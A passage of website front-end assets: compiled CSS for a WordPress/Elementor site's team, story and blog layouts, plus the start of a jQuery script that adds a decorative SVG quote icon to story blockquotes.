/* line 23, ../sass/_wheel.scss */
div.wheel-text.red {
  background: url("../img/red-ring.svg") no-repeat top left;
}
/* line 25, ../sass/_wheel.scss */
div.wheel-text.red h3 {
  color: #E20613;
}
/* line 29, ../sass/_wheel.scss */
div.wheel-text.black {
  background: url("../img/black-ring.svg") no-repeat top left;
}
/* line 31, ../sass/_wheel.scss */
div.wheel-text.black h3 {
  color: #1D1D1B;
}

/* line 2, ../sass/_blog.scss */
div.last-posts .item {
  border-bottom: 2px solid #1D1D1B;
  padding: 16px 0;
}
/* line 6, ../sass/_blog.scss */
div.last-posts h3 {
  font-family: "Yantramanav", sans-serif;
  font-size: 20px;
  line-height: 22px;
  margin: 0;
}

/* line 1, ../sass/_team.scss */
.team-card {
  padding-top: 100%;
  position: relative;
  border-radius: 8px;
  overflow: hidden;
  margin-bottom: 32px;
}
/* line 7, ../sass/_team.scss */
.team-card .img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  background-position: center;
  transform: scale(1);
  transition: transform .4s;
}
/* line 18, ../sass/_team.scss */
.team-card .icon {
  width: 48px;
  height: 48px;
  background: url(../img/team-icon.svg) no-repeat center;
  background-size: contain;
  position: absolute;
  bottom: 16px;
  right: 16px;
  z-index: 1;
  opacity: 0;
  transition: opacity .4s;
}
/* line 30, ../sass/_team.scss */
.team-card .social {
  position: absolute;
  top: 16px;
  right: 16px;
  opacity: 0;
  transition: opacity .4s;
}
/* line 36, ../sass/_team.scss */
.team-card .social a {
  display: inline-block;
  width: 32px;
  height: 32px;
  border-radius: 32px;
  padding: 6px;
  background: #FFDB2D;
  text-align: center;
  margin-left: 8px;
}
/* line 47, ../sass/_team.scss */
.team-card .content {
  position: absolute;
  z-index: 1;
  bottom: 8px;
  padding: 16px;
}
/* line 53, ../sass/_team.scss */
.team-card .name,
.team-card .poste {
  font-family: "Yantramanav", Sans-serif;
  font-size: 20px;
  text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
  color: #fff;
}
/* line 60, ../sass/_team.scss */
.team-card .name {
  text-transform: uppercase;
  margin: 0;
  font-weight: 900;
}
/* line 65, ../sass/_team.scss */
.team-card .poste {
  margin: 0;
  font-weight: 500;
}
/* line 69, ../sass/_team.scss */
.team-card:hover {
  cursor: pointer;
}
/* line 71, ../sass/_team.scss */
.team-card:hover .img {
  transform: scale(1.1);
}
/* line 74, ../sass/_team.scss */
.team-card:hover .social {
  opacity: 1;
}
/* line 77, ../sass/_team.scss */
.team-card:hover .icon {
  opacity: 1;
}
/* line 81, ../sass/_team.scss */
.team-card .joinus {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 32px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  height: 100%;
}
/* line 92, ../sass/_team.scss */
.team-card .joinus h3 {
  line-height: 38px;
  font-size: 32px;
  margin: 0;
}
/* line 97, ../sass/_team.scss */
.team-card .joinus p {
  font-size: 20px;
}
/* line 100, ../sass/_team.scss */
.team-card .joinus div {
  text-align: right;
}
/* line 103, ../sass/_team.scss */
.team-card .joinus img {
  width: 48px;
  float: right;
}

/* line 110, ../sass/_team.scss */
.list-team .overlay {
  background: rgba(29, 29, 27, 0.8);
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1000;
  display: none;
}

/* line 120, ../sass/_team.scss */
div.team-popup {
  display: none;
  position: fixed;
  width: calc(100% - 20px);
  max-width: 970px;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(40px);
  z-index: 1001;
  transition: transform .2s;
  overflow: scroll;
}
/* line 131, ../sass/_team.scss */
div.team-popup.active {
  transform: translateX(-50%) translateY(-50%);
}
/* line 134, ../sass/_team.scss */
div.team-popup .close {
  float: right;
  font-size: 20px;
  color: #FFDB2D;
  font-weight: bold;
  line-height: 48px;
  padding-right: 56px;
  background: url("../img/close-icon.svg") no-repeat center right;
  margin-bottom: 12px;
  margin-right: 20px;
}
/* line 145, ../sass/_team.scss */
div.team-popup .gutter {
  background: #fff;
  border: 8px solid #FFDB2D;
  padding: 32px;
  display: flex;
  clear: both;
}
/* line 152, ../sass/_team.scss */
div.team-popup .left {
  flex: 0 0 35%;
}
/* line 155, ../sass/_team.scss */
div.team-popup .right {
  padding-left: 16px;
}
/* line 158, ../sass/_team.scss */
div.team-popup .name {
  font-size: 32px;
  font-weight: 900;
  margin: 0 0 8px;
}
/* line 163, ../sass/_team.scss */
div.team-popup .poste {
  font-size: 24px;
  font-weight: 400;
  margin: 0 0 16px;
}
/* line 169, ../sass/_team.scss */
div.team-popup .desc p {
  margin: 0 0 .5em;
}

@media screen and (max-width: 960px) {
  /* line 176, ../sass/_team.scss */
  div.team-popup {
    display: none;
    position: fixed;
    left: 20px;
    right: 20px;
    top: 40px;
    bottom: 0px;
    overflow-y: scroll;
    overflow-x: hidden;
    z-index: 1001;
    width: auto;
    transform: translateX(0%) translateY(40px);
  }
  /* line 188, ../sass/_team.scss */
  div.team-popup.active {
    transform: translateX(0%) translateY(0%);
  }
  /* line 191, ../sass/_team.scss */
  div.team-popup .gutter {
    flex-direction: column-reverse;
  }
  /* line 194, ../sass/_team.scss */
  div.team-popup img {
    width: 100%;
  }
}
@media screen and (min-width: 560px) {
  /* line 205, ../sass/_team.scss */
  .list-team {
    display: grid;
    grid-column-gap: 32px;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (min-width: 960px) {
  /* line 213, ../sass/_team.scss */
  .list-team {
    display: grid;
    grid-column-gap: 32px;
    grid-template-columns: repeat(3, 1fr);
  }
}
@media screen and (min-width: 1140px) {
  /* line 221, ../sass/_team.scss */
  .list-team {
    display: grid;
    grid-column-gap: 32px;
    grid-template-columns: repeat(4, 1fr);
  }
}
/* line 2, ../sass/_contact.scss */
#tab-nav .tab {
  cursor: pointer;
}
/* line 5, ../sass/_contact.scss */
#tab-nav div.tab.active .elementor-widget-wrap {
  background-color: #1d1d1b !important;
  position: relative;
}
/* line 8, ../sass/_contact.scss */
#tab-nav div.tab.active .elementor-widget-wrap p {
  color: #fff !important;
}
/* line 11, ../sass/_contact.scss */
#tab-nav div.tab.active .elementor-widget-wrap:after {
  content: '';
  width: 12px;
  height: 12px;
  display: block;
  transform: rotate(45deg);
  position: absolute;
  bottom: -6px;
  left: calc(50% - 3px);
  background: #1d1d1b;
}

/* line 24, ../sass/_contact.scss */
.tab-joinus {
  display: none;
}

/* line 4, ../sass/_story.scss */
.menu-item-object-stories a {
  background: url(../img/menu-story.svg) no-repeat center #1D1D1B;
  text-indent: -50000px;
  width: 185px;
}

/* line 12, ../sass/_story.scss */
.single-stories .post-term {
  display: flex;
  justify-content: center;
}
/* line 15, ../sass/_story.scss */
.single-stories .post-term a {
  display: inline-block;
  padding: 12px 24px;
  border-radius: 100px;
  color: #fff;
  font-size: 14px;
  line-height: 1em;
  font-family: 'Permanent Marker', 'cursive';
}
/* line 26, ../sass/_story.scss */
.single-stories .elementor-widget-theme-post-content h2 {
  font-size: 24px;
  line-height: 32px;
}
/* line 30, ../sass/_story.scss */
.single-stories .elementor-widget-theme-post-content h3 {
  font-size: 20px;
}
/* line 35, ../sass/_story.scss */
.single-stories .elementor-widget-theme-post-content ul li:before {
  display: none;
}
/* line 38, ../sass/_story.scss */
.single-stories .elementor-widget-theme-post-content ul li .puce-icon {
  position: absolute;
  top: 0;
  left: 0;
}
/* line 45, ../sass/_story.scss */
.single-stories .elementor-widget-theme-post-content blockquote {
  background: #F3F3F3;
  padding: 50px 40px 20px;
  border-bottom: 4px solid #333;
  border-left: none;
  position: relative;
  margin-top: 62px;
  margin-bottom: 40px;
  font-size: 28px;
  line-height: 36px;
}
/* line 55, ../sass/_story.scss */
.single-stories .elementor-widget-theme-post-content blockquote:after {
  content: '';
  width: 84px;
  height: 84px;
  background: #F3F3F3;
  border-radius: 100%;
  position: absolute;
  top: -42px;
  left: 27px;
  z-index: 1;
}
/* line 66, ../sass/_story.scss */
.single-stories .elementor-widget-theme-post-content blockquote .quote-icon {
  content: '';
  width: 84px;
  height: 84px;
  border-radius: 100%;
  position: absolute;
  top: -42px;
  left: 27px;
  z-index: 2;
  display: flex;
  align-items: center;
  justify-content: center;
}
/* line 79, ../sass/_story.scss */
.single-stories .elementor-widget-theme-post-content blockquote p {
  margin: 0;
}
/* line 82, ../sass/_story.scss */
.single-stories .elementor-widget-theme-post-content blockquote .e-q-footer {
  justify-content: end;
  font-size: 20px;
}

@media screen and (max-width: 768px) {
  /* line 93, ../sass/_story.scss */
  .single-stories .elementor-widget-theme-post-content blockquote {
    font-size: 20px;
    line-height: 26px;
    margin-right: 0;
    margin-left: 0;
  }
}
/* line 104, ../sass/_story.scss */
.stories-filters {
  padding: 40px;
  background: #fff;
  border-radius: 16px 16px 0 0;
  margin-bottom: 54px;
}
/* line 109, ../sass/_story.scss */
.stories-filters .title {
  border-left: 6px solid #FFDB2D;
  padding-left: 16px;
  text-transform: uppercase;
  font-size: 24px;
  font-weight: 900;
  margin-top: 0;
}
/* line 117, ../sass/_story.scss */
.stories-filters .list {
  display: flex;
  flex-wrap: wrap;
}
/* line 120, ../sass/_story.scss */
.stories-filters .list a {
  padding: 8px 16px;
  border-radius: 100px;
  color: #000;
  font-size: 14px;
  line-height: 1em;
  font-family: 'Permanent Marker', 'cursive';
  margin-right: 16px;
  margin-bottom: 8px;
  position: relative;
  background: #dadada;
  transition: all .4s;
  overflow: hidden;
}
/* line 132, ../sass/_story.scss */
.stories-filters .list a:last-child {
  margin-right: 0;
}
/* line 135, ../sass/_story.scss */
.stories-filters .list a.active, .stories-filters .list a:hover {
  color: #fff;
}
/* line 138, ../sass/_story.scss */
.stories-filters .list a.active .bg, .stories-filters .list a:hover .bg {
  opacity: 1;
}
/* line 143, ../sass/_story.scss */
.stories-filters .list a span {
  z-index: 4;
  position: relative;
}
/* line 147, ../sass/_story.scss */
.stories-filters .list a .bg {
  position: absolute;
  border-radius: 100px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #dadada;
  z-index: 2;
  opacity: 0;
  transition: all .4s;
}

/* line 164, ../sass/_story.scss */
div.story-list {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-column-gap: 32px;
  grid-row-gap: 32px;
}
/* line 169, ../sass/_story.scss */
div.story-list .item {
  background-size: cover;
  background-position: center;
  text-align: center;
  position: relative;
  padding-top: 100%;
}
/* line 176, ../sass/_story.scss */
div.story-list .item:hover .content {
  padding-top: 60px;
}
/* line 181, ../sass/_story.scss */
div.story-list a {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 12px;
}
/* line 190, ../sass/_story.scss */
div.story-list .gutter {
  position: relative;
  height: 100%;
}
/* line 194, ../sass/_story.scss */
div.story-list .term {
  padding: 8px 16px;
  border-radius: 100px;
  color: #fff;
  font-size: 14px;
  line-height: 1em;
  font-family: 'Permanent Marker', 'cursive';
  margin-right: 16px;
  background: #000;
  display: inline-block;
  margin: 0 auto;
  box-shadow: 0 2px 4px 4px rgba(0, 0, 0, 0.5);
  z-index: 2;
  position: relative;
}
/* line 209, ../sass/_story.scss */
div.story-list h2 {
  color: #fff;
  font-size: 20px;
  text-transform: uppercase;
  line-height: 24px;
  margin: 0;
}
/* line 216, ../sass/_story.scss */
div.story-list .content {
  padding: 12px 24px;
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  bottom: 0;
  display: flex;
  justify-content: center;
  flex-direction: column;
  transition: all .3s;
  overflow: hidden;
  z-index: 1;
}
/* line 228, ../sass/_story.scss */
div.story-list .excerpt {
  display: none;
  padding-top: 12px;
  color: #fff;
  font-size: 18px;
  line-height: 23px;
}
/* line 235, ../sass/_story.scss */
div.story-list .more {
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  display: inline-block;
}
/* line 240, ../sass/_story.scss */
div.story-list .more:after {
  content: '';
  width: 23px;
  height: 23px;
  background: url(../img/arrow-more.svg);
  background-repeat: no-repeat;
  background-size: contain;
  display: inline-block;
  margin-left: 8px;
  position: relative;
  top: 6px;
}

@media screen and (max-width: 1080px) {
  /* line 257, ../sass/_story.scss */
  div.story-list {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 769px) {
  /* line 264, ../sass/_story.scss */
  div.story-list {
    grid-template-columns: repeat(1, 1fr);
  }
}
/* line 17, ../sass/screen.scss */
body {
  padding: 0;
  margin: 0;
  overflow-x: hidden;
}

/* line 23, ../sass/screen.scss */
b, strong {
  font-weight: bold;
}

/* line 26, ../sass/screen.scss */
em {
  font-style: italic;
}

/* line 29, ../sass/screen.scss */
.cliquable {
  cursor: pointer;
}

/* line 32, ../sass/screen.scss */
div.elementor-widget-image a img[src$=".svg"] {
  width: auto;
}

/* line 37, ../sass/screen.scss */
div[data-elementor-type="single-post"],
div[data-elementor-type="wp-page"] {
  min-height: calc(100vh - 243px);
}

/* line 42, ../sass/screen.scss */
.elementor-button-link {
  transform: scale(1);
  transition: transform .4s;
}
/* line 45, ../sass/screen.scss */
.elementor-button-link span.elementor-button-icon svg {
  position: relative;
  left: 0;
  transition: left .4s;
}
/* line 52, ../sass/screen.scss */
.elementor-button-link:hover span.elementor-button-icon svg {
  left: 4px;
}

/* line 57, ../sass/screen.scss */
span.elementor-button-icon svg {
  width: 24px;
}

/* line 62, ../sass/screen.scss */
.black-icon svg path {
  fill: #1D1D1B;
}

/* line 72, ../sass/screen.scss */
.elementor-widget-text-editor .elementor-widget-container ul {
  list-style-type: none;
  padding-left: 0;
  margin: 0;
}
/* line 76, ../sass/screen.scss */
.elementor-widget-text-editor .elementor-widget-container ul li {
  position: relative;
  padding-left: 21px;
  margin-bottom: 16px;
}
/* line 80, ../sass/screen.scss */
.elementor-widget-text-editor .elementor-widget-container ul li:before {
  content: '';
  width: 13px;
  height: 13px;
  background: url(../img/puce-black.svg);
  position: absolute;
  top: 6px;
  left: 0;
}
/* line 96, ../sass/screen.scss */
.elementor-widget-text-editor.white .elementor-widget-container ul li:before {
  background: url(../img/puce-white.svg);
}

/* line 109, ../sass/screen.scss */
.back-button a {
  background: url("../img/back-arrow.svg") no-repeat center left;
  display: flex;
  align-items: center;
  height: 48px;
  padding-left: 64px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.nocom.com/wp-content/uploads/elementor/css/post-4053.css?ver=1769000995
body_size: 715
content:
.elementor-4053 .elementor-element.elementor-element-8f9e387:not(.elementor-motion-effects-element-type-background), .elementor-4053 .elementor-element.elementor-element-8f9e387 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4053 .elementor-element.elementor-element-8f9e387{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 22px;}.elementor-4053 .elementor-element.elementor-element-8f9e387 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4053 .elementor-element.elementor-element-c8e6f0b{width:auto;max-width:auto;text-align:start;}.elementor-4053 .elementor-element.elementor-element-effbed7{width:auto;max-width:auto;font-family:"Yantramanav", Sans-serif;font-size:18px;font-weight:400;line-height:18px;color:#1D1D1B;}.elementor-4053 .elementor-element.elementor-element-effbed7 > .elementor-widget-container{margin:0px 0px 0px 32px;padding:10px 0px 8px 12px;border-style:solid;border-width:0px 0px 0px 2px;}.elementor-4053 .elementor-element.elementor-element-4c24fb4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4053 .elementor-element.elementor-element-ce58ebd{width:var( --container-widget-width, 111.568% );max-width:111.568%;--container-widget-width:111.568%;--container-widget-flex-grow:0;}.elementor-4053 .elementor-element.elementor-element-ce58ebd .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-4053 .elementor-element.elementor-element-ce58ebd .elementor-nav-menu .elementor-item{font-family:"Yantramanav", Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase;}.elementor-4053 .elementor-element.elementor-element-ce58ebd .elementor-nav-menu--main .elementor-item{color:#1D1D1B;fill:#1D1D1B;padding-left:32px;padding-right:32px;padding-top:38px;padding-bottom:38px;}.elementor-4053 .elementor-element.elementor-element-ce58ebd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4053 .elementor-element.elementor-element-ce58ebd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4053 .elementor-element.elementor-element-ce58ebd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4053 .elementor-element.elementor-element-ce58ebd .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-4053 .elementor-element.elementor-element-4c24fb4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4053 .elementor-element.elementor-element-4c24fb4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4053 .elementor-element.elementor-element-4c24fb4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-4053 .elementor-element.elementor-element-ce58ebd{--nav-menu-icon-size:33px;}}@media(min-width:768px){.elementor-4053 .elementor-element.elementor-element-90de255{width:35%;}.elementor-4053 .elementor-element.elementor-element-4c24fb4{width:65%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4053 .elementor-element.elementor-element-90de255{width:50%;}.elementor-4053 .elementor-element.elementor-element-4c24fb4{width:50%;}}@media(max-width:767px){.elementor-4053 .elementor-element.elementor-element-8f9e387{padding:0px 0px 0px 0px;}.elementor-4053 .elementor-element.elementor-element-90de255{width:80%;}.elementor-4053 .elementor-element.elementor-element-c8e6f0b{align-self:center;}.elementor-4053 .elementor-element.elementor-element-c8e6f0b img{width:60%;}.elementor-4053 .elementor-element.elementor-element-effbed7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4053 .elementor-element.elementor-element-effbed7{font-size:14px;line-height:1em;}.elementor-4053 .elementor-element.elementor-element-4c24fb4{width:20%;}}/* Start custom CSS for text-editor, class: .elementor-element-effbed7 */.elementor-4053 .elementor-element.elementor-element-effbed7 p{
    margin: 0
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.nocom.com/wp-content/uploads/elementor/css/post-4204.css?ver=1769000995
body_size: 772
content:
.elementor-4204 .elementor-element.elementor-element-8e1d61b:not(.elementor-motion-effects-element-type-background), .elementor-4204 .elementor-element.elementor-element-8e1d61b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1B;}.elementor-4204 .elementor-element.elementor-element-8e1d61b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 22px 40px 22px;}.elementor-4204 .elementor-element.elementor-element-8e1d61b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4204 .elementor-element.elementor-element-6e66af1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4204 .elementor-element.elementor-element-6e66af1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4204 .elementor-element.elementor-element-10d5c97{text-align:start;}.elementor-4204 .elementor-element.elementor-element-10d5c97 img{width:74px;}.elementor-bc-flex-widget .elementor-4204 .elementor-element.elementor-element-16defd6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4204 .elementor-element.elementor-element-16defd6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4204 .elementor-element.elementor-element-16defd6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4204 .elementor-element.elementor-element-de13853{text-align:center;font-family:"Yantramanav", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-4204 .elementor-element.elementor-element-8aa3894.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4204 .elementor-element.elementor-element-8aa3894.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4204 .elementor-element.elementor-element-8aa3894.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4204 .elementor-element.elementor-element-0733d42{width:auto;max-width:auto;}.elementor-4204 .elementor-element.elementor-element-0733d42 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-4204 .elementor-element.elementor-element-0733d42 .elementor-icon-wrapper{text-align:center;}.elementor-4204 .elementor-element.elementor-element-0733d42.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#000000;}.elementor-4204 .elementor-element.elementor-element-0733d42.elementor-view-framed .elementor-icon, .elementor-4204 .elementor-element.elementor-element-0733d42.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4204 .elementor-element.elementor-element-0733d42.elementor-view-framed .elementor-icon, .elementor-4204 .elementor-element.elementor-element-0733d42.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4204 .elementor-element.elementor-element-0733d42.elementor-view-framed .elementor-icon{background-color:#000000;}.elementor-4204 .elementor-element.elementor-element-0733d42.elementor-view-stacked .elementor-icon svg{fill:#000000;}.elementor-4204 .elementor-element.elementor-element-0733d42 .elementor-icon{font-size:23px;padding:8px;}.elementor-4204 .elementor-element.elementor-element-0733d42 .elementor-icon svg{height:23px;}.elementor-4204 .elementor-element.elementor-element-a09f139{width:auto;max-width:auto;}.elementor-4204 .elementor-element.elementor-element-a09f139 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-4204 .elementor-element.elementor-element-a09f139 .elementor-icon-wrapper{text-align:center;}.elementor-4204 .elementor-element.elementor-element-a09f139.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#000000;}.elementor-4204 .elementor-element.elementor-element-a09f139.elementor-view-framed .elementor-icon, .elementor-4204 .elementor-element.elementor-element-a09f139.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4204 .elementor-element.elementor-element-a09f139.elementor-view-framed .elementor-icon, .elementor-4204 .elementor-element.elementor-element-a09f139.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4204 .elementor-element.elementor-element-a09f139.elementor-view-framed .elementor-icon{background-color:#000000;}.elementor-4204 .elementor-element.elementor-element-a09f139.elementor-view-stacked .elementor-icon svg{fill:#000000;}.elementor-4204 .elementor-element.elementor-element-a09f139 .elementor-icon{font-size:23px;padding:8px;}.elementor-4204 .elementor-element.elementor-element-a09f139 .elementor-icon svg{height:23px;}.elementor-4204 .elementor-element.elementor-element-8905d28{width:auto;max-width:auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4204 .elementor-element.elementor-element-de13853{text-align:center;font-size:16px;}.elementor-4204 .elementor-element.elementor-element-0733d42 .elementor-icon{font-size:16px;}.elementor-4204 .elementor-element.elementor-element-0733d42 .elementor-icon svg{height:16px;}.elementor-4204 .elementor-element.elementor-element-a09f139 .elementor-icon{font-size:16px;}.elementor-4204 .elementor-element.elementor-element-a09f139 .elementor-icon svg{height:16px;}}@media(min-width:768px){.elementor-4204 .elementor-element.elementor-element-6e66af1{width:20%;}.elementor-4204 .elementor-element.elementor-element-16defd6{width:59.661%;}.elementor-4204 .elementor-element.elementor-element-8aa3894{width:20.003%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4204 .elementor-element.elementor-element-6e66af1{width:13%;}.elementor-4204 .elementor-element.elementor-element-16defd6{width:56%;}.elementor-4204 .elementor-element.elementor-element-8aa3894{width:31%;}}@media(max-width:767px){.elementor-4204 .elementor-element.elementor-element-10d5c97{text-align:center;}.elementor-4204 .elementor-element.elementor-element-de13853{font-size:14px;}.elementor-4204 .elementor-element.elementor-element-8aa3894.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4204 .elementor-element.elementor-element-8905d28{width:auto;max-width:auto;}}/* Start custom CSS for text-editor, class: .elementor-element-de13853 */.elementor-4204 .elementor-element.elementor-element-de13853 p{
    margin: 0;
}
.elementor-4204 .elementor-element.elementor-element-de13853 a{
    color: #fff;
    text-decoration: underline
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.nocom.com/wp-content/uploads/elementor/css/post-4406.css?ver=1769002391
body_size: 618
content:
.elementor-4406 .elementor-element.elementor-element-260a4e5{margin-top:30px;margin-bottom:0px;}.elementor-4406 .elementor-element.elementor-element-0ab79db .elementor-button{background-color:#02010100;font-size:20px;font-weight:400;text-transform:none;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );padding:0px 0px 0px 0px;}.elementor-4406 .elementor-element.elementor-element-d75e1ca{padding:0px 0px 80px 0px;}.elementor-4406 .elementor-element.elementor-element-38b5fa2 > .elementor-element-populated{padding:10px 16px 10px 10px;}.elementor-4406 .elementor-element.elementor-element-06b792a .elementor-icon-list-icon{width:14px;}.elementor-4406 .elementor-element.elementor-element-06b792a .elementor-icon-list-icon i{font-size:14px;}.elementor-4406 .elementor-element.elementor-element-06b792a .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-4406 .elementor-element.elementor-element-06b792a .elementor-icon-list-item{font-family:"Yantramanav", Sans-serif;font-size:20px;font-weight:500;}.elementor-4406 .elementor-element.elementor-element-a45dc2c .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:32px;font-weight:800;line-height:38px;color:var( --e-global-color-secondary );}.elementor-4406 .elementor-element.elementor-element-9402bb5{border-style:solid;border-width:2px 0px 2px 0px;border-color:#1D1D1B;padding:16px 0px 16px 0px;}.elementor-bc-flex-widget .elementor-4406 .elementor-element.elementor-element-c6751e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4406 .elementor-element.elementor-element-c6751e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4406 .elementor-element.elementor-element-4a0cc3e{font-size:20px;font-weight:bold;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-4406 .elementor-element.elementor-element-ed789de.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4406 .elementor-element.elementor-element-7bcd901{width:auto;max-width:auto;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-primary );}.elementor-4406 .elementor-element.elementor-element-7bcd901 .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-secondary );}.elementor-4406 .elementor-element.elementor-element-e5b5337 > .elementor-element-populated{padding:10px 10px 10px 16px;}.elementor-4406 .elementor-element.elementor-element-738fd73 .elementor-heading-title{font-size:20px;line-height:1.3em;color:var( --e-global-color-secondary );}@media(min-width:768px){.elementor-4406 .elementor-element.elementor-element-38b5fa2{width:68%;}.elementor-4406 .elementor-element.elementor-element-e5b5337{width:32%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4406 .elementor-element.elementor-element-38b5fa2{width:100%;}.elementor-4406 .elementor-element.elementor-element-e5b5337{width:100%;}}@media(max-width:1024px){ .elementor-4406 .elementor-element.elementor-element-7bcd901{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-4406 .elementor-element.elementor-element-7bcd901{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}/* Start custom CSS for button, class: .elementor-element-0ab79db */.elementor-4406 .elementor-element.elementor-element-0ab79db span.elementor-button-icon svg{
    width: 48px;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://www.nocom.com/wp-content/plugins/single-story/assets/js/single-story-js.js?ver=1ab00ef0171e0b2e166c2585ec9d80f9
body_size: 900
content:

( function( $ ) {
	var WidgetScriptHandler = function( $scope, $ ) {
    jQuery(function($){

      $('.single-stories .elementor-widget-theme-post-content blockquote').append('<div class="quote-icon"><svg width="52px" height="52px" viewBox="0 0 52 52" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Single-article---histoire-v2-Copy-2" transform="translate(-372, -1410)" fill="#F8A926" fill-rule="nonzero"><g id="Group-12" transform="translate(328, 1395)"><path d="M77.28,29.5078143 C80.8158143,29.5078143 83.8840929,31.952 83.8840929,37.152 C83.8840929,44.5878143 77.8000929,48.956 74.4200929,49.372 L73.6402414,47.344 C75.6163343,46.044 77.2801486,43.8081857 77.1242414,42.5081857 C74.8884271,42.3522136 71.2481486,41.1040929 71.2481486,36.2682786 C71.1962795,32.5760929 73.27652,29.5078143 77.2802414,29.5078143 L77.28,29.5078143 Z M62.2,29.5078143 C65.7358143,29.5078143 68.8040929,31.952 68.8040929,37.152 C68.8040929,44.5878143 62.7200929,48.956 59.3400929,49.372 L58.5602414,47.344 C60.5363343,46.044 62.2001486,43.8081857 62.0442414,42.5081857 C59.8084271,42.3522136 56.1681486,41.1040929 56.1681486,36.2682786 C56.1162795,32.5760929 58.1961486,29.5078143 62.2002414,29.5078143 L62.2,29.5078143 Z M88.98,54 L79.204,59.9798143 C82.9999071,62.1119071 89.5,65.388 96,67 L88.98,54 Z M70,15 C55.908,15 44,25.816 44,38.816 C44,52.908 55.908,62.632 70,62.632 C84.092,62.632 96,52.908 96,38.816 C96,25.816 84.092,15 70,15 Z" id="Shape"></path></g></g></g></svg></div>');

